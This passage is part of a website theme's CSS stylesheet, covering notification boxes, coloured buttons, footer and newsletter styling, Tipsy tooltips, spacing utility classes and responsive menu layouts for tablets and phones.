    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 12px;
}
.notification-box p {
    margin: 0;  
}
.notification-box p i {
    padding-right: 10px;
    border-right: 1px solid;
    margin-right: 10px;
}
.notification-box-info {
    color: #65cad3;
    border: 1px solid #65cad3;
}
.notification-box-success {
    color: #1abc9c;
    border: 1px solid #1abc9c;
}
.notification-box-warning {
    color: #eed880;
    border: 1px solid #eed880;
}
.notification-box-error {
    color: #e06f6f;
    border: 1px solid #e06f6f;
}
.notification-box-info a {
    color: #65cad3;
}
.notification-box-success a {
    color: #1abc9c;
}
.notification-box-warning a {
    color: #eed880;
}
.notification-box-error a {
    color: #e06f6f;
}

/*  Buttons
----------------------------------------------------------------------*/
.tbutton {
    display:inline-block;
    cursor:pointer;
    position:relative;
    word-spacing:0.2em;
    background:#E84A4A;
    color:#fff;
    white-space: nowrap;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    margin-right: 5px;
}
.tbutton:hover {
    color:#fff;
    background: #1D1E20
}
.tbutton.color2 {
    background: #9AD147;
}
.tbutton.color2:hover {
    background: #1D1E20
}
.tbutton.color3 {
    background: #5200FF
}
.tbutton.color3:hover {
    background: #1D1E20
}
.tbutton.color4 {
    background: #09F
}
.tbutton.color4:hover {
    background: #1D1E20
}
.tbutton.color5 {
    background: #F00
}
.tbutton.color5:hover {
    background: #1D1E20
}
.tbutton.color6 {
    background: #2FEFF7
}
.tbutton.color6:hover {
    background: #1D1E20
}
.tbutton.color7 {
    background: #A58080
}
.tbutton.color7:hover {
    background: #1D1E20
}
.tbutton.color8 {
    background: #809FA5;
}
.tbutton.color8:hover {
    background: #1D1E20
}
.tbutton.color9 {
    background: #3DE4B5;
}
.tbutton.color9:hover {
    background: #1D1E20
}
.tbutton span {
    display: block;
    overflow: hidden;
}
.tbutton span {
    padding: 0 10px;
    line-height: 2.6em;
}
.tbutton.small {
    font-size: 12px;
}
.tbutton.medium {
    font-size: 14px;
}
.tbutton.large {
    font-size: 16px;
}
.tbutton.small span {
    padding: 0 14px;
    line-height: 2.3em;
}
.tbutton.medium span {
    padding: 0 16px;
    line-height: 2.6em;
}
.tbutton.large span {
    padding: 0 18px;
    line-height: 2.8em;
}

.errorpage h2 small {
    display: block;
    font-weight: 200;
    padding: 10px 0;
}

/*  Top Scroll
----------------------------------------------------------------------*/
#toTop {
    position: relative;
    float: right;
    margin: 0 10px;
    cursor: pointer;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
#toTop i {
    display: block;
    font-size: 14px
}

/*  Tipsy
----------------------------------------------------------------------*/
#footer {
    background: #1d1e20
}
#footer a {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    color: #fff
}
#footer a:hover {
    color: #E84A4A
}
#footer .widget {
    margin: 50px 0
}
#footer .widget .title {
    background: #252729
}
#footer .widget .title:after {
    border-top: 6px solid #252729
}
#footer .small_posts li.clearfix {
    border-bottom: 1px solid #2B2B2B
}
#footer .small_posts li.clearfix:last-child {
    border-bottom: 0
}
#footer .social a {
    float: left;
    border-left: 0;
}

#newsletters {
    position: relative;
}
#newsletters input {
    margin: 0;
    padding: 0 10px;
    line-height: 24px;
    height: 34px;
    border: 1px solid #EBEBEB;
    background: #F7F7F7;
    border-radius: 3px;
    font-size: 11px;
    color: #A7A7A7;
    cursor: text;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
#newsletters input:focus {
    background: #fff;
    border: 1px solid #C5C5C5;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
#newsletters:hover button {
    color: #191919;
}
#newsletters button {
    position: absolute;
    top: 10px;
    right: 14px;
    background: none;
    border: 0;
    color: #666;
    font-size: 14px;
    cursor: pointer;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
#newsletters button:hover {
    color: #E84A4A;
}
.footer_last {
    border-top: 1px solid #2B2B2B;
    padding: 20px 0
}
.footer_last:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.copyright {
    font-size: 12px;
    float: left;
}

/*  Tipsy
----------------------------------------------------------------------*/
.tipsy { padding: 5px; font-size: 10px; position: absolute; z-index: 100000}
.tipsy-inner { padding: 1px 10px 0px; background-color: #303030; color: white; max-width: 300px; text-align: center; }
.tipsy-inner { border-radius: 4px; }
.tipsy-arrow { position: absolute; width: 9px; height: 5px; }
.tipsy-n .tipsy-arrow { top: 0; left: 50%; margin-left: -4px}
.tipsy .tipsy-arrow:before {content: no-close-quote;position: absolute;width: 0px;height: 0px}
.tipsy-n .tipsy-arrow:before {bottom: -1px;left: -2px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid #303030;}
.tipsy-nw .tipsy-arrow { top: 0; left: 10px}
.tipsy-ne .tipsy-arrow { top: 0; right: 10px}
.tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -4px}
.tipsy-s .tipsy-arrow:before {bottom: -1px;left: -2px;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #303030;}
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px}
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px}
.tipsy-e .tipsy-arrow { top: 50%; margin-top: -4px; right: 0; width: 5px; height: 9px }
.tipsy-e .tipsy-arrow:before {bottom: -6px;right: 0px;border-right: 6px solid rgba(0, 0, 0, 0);border-top: 6px solid #303030}
.tipsy-w .tipsy-arrow { top: 50%; margin-top: -4px; left: 0; width: 5px; height: 9px}
.tipsy-w .tipsy-arrow:before {bottom: 6px;left: -1px;border-bottom: 6px solid rgba(0, 0, 0, 0);border-right: 6px solid #303030}
.tipsy-n div {-webkit-animation: fadeInUp 0.3s;animation: fadeInUp 0.3s;}
.tipsy-s div {-webkit-animation: fadeInDown 0.3s;animation: fadeInDown 0.3s;}
.tipsy-w div {-webkit-animation: expandOpen 0.3s;animation: expandOpen 0.3s;}
.tipsy-e div {-webkit-animation: expandOpen 0.3s;animation: expandOpen 0.3s;}

/*  More Styles
----------------------------------------------------------------------*/
.mi { margin-right: 4px !important }
.mid { margin-right: 8px !important }
.mii { margin-left: 4px !important }
.miid { margin-left: 8px !important }

.mt { margin-top: 20px !important }
.mtt { margin-top: 30px !important }
.mtf { margin-top: 40px !important }
.mtff { margin-top: 50px !important }
.mts { margin-top: 70px !important }

.mb { margin-bottom: 20px !important }
.mbt { margin-bottom: 30px !important }
.mbf { margin-bottom: 40px !important }
.mbff { margin-bottom: 50px !important }
.mbs { margin-bottom: 70px !important  }

.pt { padding-top: 120px }
.fl { float: left;}
.fr { float: right;}
.fll { float: left; margin: 0 20px 10px 0 !important }
.flr { float: right; margin: 0 0 10px 20px !important }
.tac { text-align: center !important }
.tar { text-align: right !important }
.tal { text-align: left !important }
.tacIMG, .tacIMG img {margin: 0 auto !important; text-align: center;}

.two-radius { border-radius: 2px !important; -webkit-border-radius: 2px !important }
.three-radius { border-radius: 3px !important; -webkit-border-radius: 3px !important }
.four-radius { border-radius: 4px !important; -webkit-border-radius: 4px !important }
.five-radiu { border-radius: 5px !important; -webkit-border-radius: 5px !important }
.six-radius { border-radius:6px !important; -webkit-border-radius: 6px !important }
.ten-radius { border-radius: 10px !important; -webkit-border-radius: 10px !important }
.circle-radius { border-radius: 100% !important; -webkit-border-radius: 100% !important }

.relative {position: relative !important}
.righter {float: right !important}
.hidden { display: none }
.tt {
    display: block;
    padding: 10px 0;
    border-bottom: 3px solid #DDD;
    text-align: center;
}
.without_border a {border:0 !important}
.bg_light {background : #fff}

/*  Display
----------------------------------------------------------------------*/
#mobilepro {
    font-weight: bold;
    display: none;
    cursor: pointer;
    float: left;
    margin: 0;
    font-size: 16px;
    color: #FFF;
    text-align: center;
    padding: 16px 20px;
    border-right: 1px solid #2B2B2B;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
#mobilepro:hover, #mobilepro.on {
    background: #E84A4A
}
.subarrow {
    top: auto !important;
    padding: 16px 20px !important;
    display: none
}
li li .subarrow {
    padding: 10px 15px!important
}
.second_menu #mobilepro {
    padding: 6px 12px 5px !important
}
.second_menu .subarrow {
    padding: 5px 20px !important
}
#mobilepro ~ nav .sf-menu { z-index: 999; }


/* #Tablet (Landscape)
----------------------------------------------------------------------*/
@media only screen and (min-width: 959px) and (max-width: 1177px) {
    body {overflow-x: hidden}
    .boxed, .boxed-margin {width: 98%;margin: 0 auto}
    .boxed-margin {margin: 10px auto}
    .row, .boxed .sticky_true.sticky, .boxed-margin .sticky_true.sticky { width: 950px }
    .sf-menu a {font-size: 14px; padding: 16px;}
    .ads {width: 690px}
    .ticker-wrapper.has-js {overflow: hidden;width: 420px}
    .counter li {width: 100%}
    .social-count-plus span.label { display: none; }
    .social-count-plus span.count { margin: 15px 0 0; }
}

/* #Tablet (Portrait)
----------------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 959px) {
    body {overflow-x: hidden}
    .boxed, .boxed-margin, body[class^="frame_"] .full, body[class^="frame_"] .boxed, body[class^="frame_"] .boxed-margin {width: 100% !important;margin: 0 !important}
    .row { width: 700px }
    .col1, .col2, .col3, .col4, .grid_9 {width: 100%;}
    .sidebar, .post {width: 100%;margin: 0 0 40px}
    .grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12,
    .grid_1.alpha,.grid_1.omega, .grid_2.alpha,.grid_2.omega, .grid_3.alpha,.grid_3.omega, .grid_4.alpha,.grid_4.omega, .grid_5.alpha,.grid_5.omega,
    .grid_6.alpha,.grid_6.omega, .grid_7.alpha,.grid_7.omega, .grid_8.alpha,.grid_8.omega, .grid_9.alpha,.grid_9.omega, .grid_10.alpha,.grid_10.omega, .grid_11.alpha,.grid_11.omega {width: 100%;margin: 0 0 30px}

    #mobilepro, .subarrow { display: block; }
    .subarrow {display: block;z-index: 99;position: absolute;top: 0;right: 0;cursor: pointer;font-size: 16px;}
    .sf-menu {position: absolute;top: 52px;right: auto;left: 0;background: #1D1E20;}
    .sf-menu a.sf-with-ul {margin-right: 50px !important}
    .sf-menu > li a {padding-left: 20px !important;}
    .sf-menu i, .sf-menu li a {color: #FFF}
    .sf-menu, .sf-sub-indicator {width: 35%!important;display: none; margin: 4px 0 !important }
    .sf-menu li { margin: 0; border: 0 }
    .sf-menu.xactive {display: block!important;}
    .sf-menu li {float: none!important;display: block!important;width: 100%!important;}
    .sf-menu ul:before { content: ""; border-width: 0 0 0 0 !important }
    .sf-menu > li.sfHover:before {color: #000;background: none;width: 0;height: 0px;}
    .sf-menu li:hover ul, .sf-menu li.sfHover ul { padding: 0 !important }
    .sf-menu li { float: none !important; display: block !important; width: 100% !important;overflow: hidden; }
    .sf-menu li a, .sf-menu li:first-child a, .sf-menu ul li, .sf-menu li.current { float: none !important; border: 0; }
    .sf-menu li:hover ul, .sf-menu li.sfHover ul {box-shadow: none;-webkit-animation: initial;animation: initial;-moz-animation: initial;-o-animation: initial; }
    .sf-menu ul {position:static !important; display: none !important; width: 100%; }
    .xpopdrop > ul {display: block !important; visibility: inherit !important }
    .sf-menu li:hover > a, .sf-menu li > a:hover, .sf-menu li.current > a {border: 0}
    .sf-menu li li, .sfHover, .sf-menu li:hover, .sf-menu li li.current { background: none !important }
    .sf-menu li li:hover > a, .sf-menu li li > a:hover, .sf-menu li li.current > a {color: #ddd}
    .sf-menu a {padding: 16px 0}
    .sf-menu li li a {padding-left: 10% !important;}
    .sf-menu li li li a {padding-left: 13% !important;}
    .sf-menu li li li li a {padding-left: 16% !important;}
    .second_menu .sf-menu {top: 31px; }

    .logo {margin: 0}
    .ads {margin: 16px 0; float: none; }
    h3 {font-size: 16px}
    .pagination-tt {margin: 0 0 60px 0}
    .copyright {float: none;display: table;margin: 0 auto}
    #footer .grid_3, #footer .grid_4, #footer .grid_9 {width: 48%; margin: 0 1% 30px}
    .breaking_news {display: none}
    .ipress_slider .slide_details h3 {padding: 4px 12px;font-size: 12px;font-weight: 300;line-height: 20px}
    .grid_8 .grid_6 {width: 48%}
}

/* #Mobile (Landscape)
----------------------------------------------------------------------*/
@media only screen and (min-width: 480px) and (max-width: 768px) {
    body {overflow-x: hidden}
    .col1, .col2, .col3, .col4, .boxed, .boxed-margin, body[class^="frame_"] .full, body[class^="frame_"] .boxed, body[class^="frame_"] .boxed-margin {width: 100% !important;margin: 0 !important}
    .row { width: 400px }
    .sidebar, .post {width: 100%;margin: 0 0 40px}
    .grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12,
    .grid_1.alpha,.grid_1.omega, .grid_2.alpha,.grid_2.omega, .grid_3.alpha,.grid_3.omega, .grid_4.alpha,.grid_4.omega, .grid_5.alpha,.grid_5.omega,
    .grid_6.alpha,.grid_6.omega, .grid_7.alpha,.grid_7.omega, .grid_8.alpha,.grid_8.omega, .grid_9.alpha,.grid_9.omega, .grid_10.alpha,.grid_10.omega, .grid_11.alpha,.grid_11.omega {width: 100% !important;margin: 0 0 30px !important;}

    #mobilepro, .subarrow { display: block; }
    .subarrow {display: block;z-index: 99;position: absolute;top: 0;right: 0;cursor: pointer;font-size: 16px;}
    .sf-menu {position: absolute;top: 52px;right: auto;left: 0;background: #1D1E20;}
    .sf-menu a.sf-with-ul {margin-right: 50px !important}
    .sf-menu > li a {padding-left: 20px !important;}
    .sf-menu i, .sf-menu li a {color: #FFF}
    .sf-menu, .sf-sub-indicator {width: 60%!important;display: none; margin: 4px 0 !important }
    .sf-menu li { margin: 0; border: 0 }
    .sf-menu.xactive {display: block!important;}
    .sf-menu li {float: none!important;display: block!important;width: 100%!important;}
    .sf-menu ul:before { content: ""; border-width: 0 0 0 0 !important }
    .sf-menu > li.sfHover:before {color: #000;background: none;width: 0;height: 0px;}
    .sf-menu li:hover ul, .sf-menu li.sfHover ul { padding: 0 !important }
    .sf-menu li { float: none !important; display: block !important; width: 100% !important;overflow: hidden; }
    .sf-menu li a, .sf-menu li:first-child a, .sf-menu ul li, .sf-menu li.current { float: none !important; border: 0; }
    .sf-menu li:hover ul, .sf-menu li.sfHover ul {box-shadow: none;-webkit-animation: initial;animation: initial;-moz-animation: initial;-o-animation: initial; }
    .sf-menu ul {position:static !important; display: none !important; width: 100%; }
    .xpopdrop > ul {display: block !important; visibility: inherit !important }
    .sf-menu li:hover > a, .sf-menu li > a:hover, .sf-menu li.current > a {border: 0}
    .sf-menu li li, .sfHover, .sf-menu li:hover, .sf-menu li li.current { background: none !important }
    .sf-menu li li:hover > a, .sf-menu li li > a:hover, .sf-menu li li.current > a {color: #ddd}
    .sf-menu a {padding: 16px 0}
    .sf-menu li li a {padding-left: 10% !important;}
    .sf-menu li li li a {padding-left: 13% !important;}
    .sf-menu li li li li a {padding-left: 16% !important;}
    .second_menu .sf-menu {top: 31px}

    .logo {float: none;display: table;margin: 0 auto 10px}
    h3 {font-size: 16px}
    .pagination-tt {margin: 0 0 60px 0}
    .copyright {float: none;display: table;margin: 0 auto}
    .breaking_news {display: none}
    .grid_8 .grid_6 {width: 48%}
    .ipress_slider .slide_details {display: none}
    .posts_block .alpha {margin-left: 0 !important;margin-right: 1% !important;}
    .posts_block .omega {margin-right: 0 !important;margin-left: 1% !important;}
    #date_time {padding: 5px 10px}
}

/*  #Mobile (Portrait) 320px
----------------------------------------------------------------------*/
@media only screen and (min-width: 100px) and (max-width: 480px) {
    body {overflow-x: hidden}
    .col1, .col2, .col3, .col4, .boxed, .boxed-margin, body[class^="frame_"] .full, body[class^="frame_"] .boxed, body[class^="frame_"] .boxed-margin {width: 100% !important;margin: 0 !important}
    .row { width: 290px; padding: 0; }
    .sidebar, .post {width: 100%;margin: 0 0 40px}
    .grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12,
    .grid_1.alpha,.grid_1.omega, .grid_2.alpha,.grid_2.omega, .grid_3.alpha,.grid_3.omega, .grid_4.alpha,.grid_4.omega, .grid_5.alpha,.grid_5.omega,
    .grid_6.alpha,.grid_6.omega, .grid_7.alpha,.grid_7.omega, .grid_8.alpha,.grid_8.omega, .grid_9.alpha,.grid_9.omega, .grid_10.alpha,.grid_10.omega, .grid_11.alpha,.grid_11.omega {width: 100%;margin: 0 0 30px}

    #mobilepro, .subarrow { display: block; }
    .subarrow {display: block;z-index: 99;position: absolute;top: 0;right: 0;cursor: pointer;font-size: 16px;}
    .sf-menu {position: absolute;top: 52px;right: auto;left: 0;background: #1D1E20;}
    .sf-menu a.sf-with-ul {margin-right: 50px !important}
    .sf-menu > li a {padding-left: 20px !important;}
    .sf-menu i, .sf-menu li a {color: #FFF}
    .sf-menu, .sf-sub-indicator {width: 80%!important;display: none; margin: 4px 0 !important }
    .sf-menu li { margin: 0; border: 0 }
    .sf-menu.xactive {display: block!important;}
    .sf-menu li {float: none!important;display: block!important;width: 100%!important;}
    .sf-menu ul:before { content: ""; border-width: 0 0 0 0 !important }
    .sf-menu > li.sfHover:before {color: #000;background: none;width: 0;height: 0px;}
    .sf-menu li:hover ul, .sf-menu li.sfHover ul { padding: 0 !important }
    .sf-menu li { float: none !important; display: block !important; width: 100% !important;overflow: hidden; }
    .sf-menu li a, .sf-menu li:first-child a, .sf-menu ul li, .sf-menu li.current { float: none !important; border: 0; }
    .sf-menu li:hover ul, .sf-menu li.sfHover ul {box-shadow: none;-webkit-animation: initial;animation: initial;-moz-animation: initial;-o-animation: initial; }
    .sf-menu ul {position:static !important; display: none !important; width: 100%; }
    .xpopdrop > ul {display: block !important; visibility: inherit !important }
    .sf-menu li:hover > a, .sf-menu li > a:hover, .sf-menu li.current > a {border: 0}
    .sf-menu li li, .sfHover, .sf-menu li:hover, .sf-menu li li.current { background: none !important }
    .sf-menu li li:hover > a, .sf-menu li li > a:hover, .sf-menu li li.current > a {color: #ddd}
    .sf-menu a {padding: 16px 0}
    .sf-menu li li a {padding-left: 10% !important;}
    .sf-menu li li li a {padding-left: 13% !important;}
    .sf-menu li li li li a {padding-left: 16% !important;}
    .second_menu .sf-menu {top: 31px}

    .logo {float: none;display: table;margin: 0 auto 10px}
    h3 {font-size: 16px}
    .pagination-tt {margin: 0 0 60px 0}
    .copyright {float: none;display: table;margin: 0 auto}
    .breaking_news {display: none}
    .social a {width: 24px}
    .ipress_slider .slide_details, .social_head, [class^='small_slider_'] .owl-controls, [class^='carousel_'] .owl-controls {display: none !important}
    .posts_block .alpha {margin-left: 0 !important;margin-right: 1% !important;}
    .posts_block .omega {margin-right: 0 !important;margin-left: 1% !important;}
    .post_day .relative .cat:after {border: 0}
}